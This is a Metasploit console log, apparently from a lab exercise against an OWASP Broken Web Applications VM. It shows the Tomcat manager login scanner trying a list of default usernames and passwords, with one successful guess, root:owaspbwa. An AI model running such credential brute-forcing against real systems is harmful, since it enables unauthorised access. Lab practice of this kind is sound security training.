 RHOSTS => 10.1.2.8
msf5 auxiliary(scanner/http/tomcat_mgr_login) > set RPORTS 8080
RPORTS => 8080
msf5 auxiliary(scanner/http/tomcat_mgr_login) > exploit
[-] 10.1.2.8:8080 - LOGIN FAILED: admin:admin (Incorrect)
[-] 10.1.2.8:8080 - LOGIN FAILED: admin:manager (Incorrect)
[-] 10.1.2.8:8080 - LOGIN FAILED: admin:role1 (Incorrect)
[-] 10.1.2.8:8080 - LOGIN FAILED: admin:root (Incorrect)
[-] 10.1.2.8:8080 - LOGIN FAILED: admin:tomcat (Incorrect)
[-] 10.1.2.8:8080 - LOGIN FAILED: admin:s3cret (Incorrect)
[-] 10.1.2.8:8080 - LOGIN FAILED: admin:vagrant (Incorrect)
[-] 10.1.2.8:8080 - LOGIN FAILED: manager:admin (Incorrect)
[-] 10.1.2.8:8080 - LOGIN FAILED: manager:manager (Incorrect)
[-] 10.1.2.8:8080 - LOGIN FAILED: manager:role1 (Incorrect)
[-] 10.1.2.8:8080 - LOGIN FAILED: manager:root (Incorrect)
[-] 10.1.2.8:8080 - LOGIN FAILED: manager:tomcat (Incorrect)
[-] 10.1.2.8:8080 - LOGIN FAILED: manager:s3cret (Incorrect)
[-] 10.1.2.8:8080 - LOGIN FAILED: manager:vagrant (Incorrect)
[-] 10.1.2.8:8080 - LOGIN FAILED: role1:admin (Incorrect)
[-] 10.1.2.8:8080 - LOGIN FAILED: role1:manager (Incorrect)
[-] 10.1.2.8:8080 - LOGIN FAILED: role1:role1 (Incorrect)
[-] 10.1.2.8:8080 - LOGIN FAILED: role1:root (Incorrect)
[-] 10.1.2.8:8080 - LOGIN FAILED: role1:tomcat (Incorrect)
[-] 10.1.2.8:8080 - LOGIN FAILED: role1:s3cret (Incorrect)
[-] 10.1.2.8:8080 - LOGIN FAILED: role1:vagrant (Incorrect)
[-] 10.1.2.8:8080 - LOGIN FAILED: root:admin (Incorrect)
[-] 10.1.2.8:8080 - LOGIN FAILED: root:manager (Incorrect)
[-] 10.1.2.8:8080 - LOGIN FAILED: root:role1 (Incorrect)
[-] 10.1.2.8:8080 - LOGIN FAILED: root:root (Incorrect)
[-] 10.1.2.8:8080 - LOGIN FAILED: root:tomcat (Incorrect)
[-] 10.1.2.8:8080 - LOGIN FAILED: root:s3cret (Incorrect)
[-] 10.1.2.8:8080 - LOGIN FAILED: root:vagrant (Incorrect)
[-] 10.1.2.8:8080 - LOGIN FAILED: tomcat:admin (Incorrect)
[-] 10.1.2.8:8080 - LOGIN FAILED: tomcat:manager (Incorrect)
[-] 10.1.2.8:8080 - LOGIN FAILED: tomcat:role1 (Incorrect)
[-] 10.1.2.8:8080 - LOGIN FAILED: tomcat:root (Incorrect)
[-] 10.1.2.8:8080 - LOGIN FAILED: tomcat:tomcat (Incorrect)
[-] 10.1.2.8:8080 - LOGIN FAILED: tomcat:s3cret (Incorrect)
[-] 10.1.2.8:8080 - LOGIN FAILED: tomcat:vagrant (Incorrect)
[-] 10.1.2.8:8080 - LOGIN FAILED: both:admin (Incorrect)
[-] 10.1.2.8:8080 - LOGIN FAILED: both:manager (Incorrect)
[-] 10.1.2.8:8080 - LOGIN FAILED: both:role1 (Incorrect)
[-] 10.1.2.8:8080 - LOGIN FAILED: both:root (Incorrect)
[-] 10.1.2.8:8080 - LOGIN FAILED: both:tomcat (Incorrect)
[-] 10.1.2.8:8080 - LOGIN FAILED: both:s3cret (Incorrect)
[-] 10.1.2.8:8080 - LOGIN FAILED: both:vagrant (Incorrect)
[-] 10.1.2.8:8080 - LOGIN FAILED: j2deployer:j2deployer (Incorrect)
[-] 10.1.2.8:8080 - LOGIN FAILED: ovwebusr:OvW*busr1 (Incorrect)
[-] 10.1.2.8:8080 - LOGIN FAILED: cxsdk:kdsxc (Incorrect)
[+] 10.1.2.8:8080 - Login Successful: root:owaspbwa
[-] 10.1.2.8:8080 - LOGIN FAILED: ADMIN:ADMIN (Incorrect)
[-] 10.1.2.8:8080 - LOGIN FAILED: xampp:xampp (Incorrect)
[-] 10.1.2.8:8080 - LOGIN FAILED: tomcat:s3cret (Incorrect)
[-] 10.1.2.8:8080 - LOGIN FAILED: QCC:QLogic66 (Incorrect)
[-] 10.1.2.8:8080 - LOGIN FAILED: admin:vagrant (Incorrect)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/http/tomcat_mgr_login) >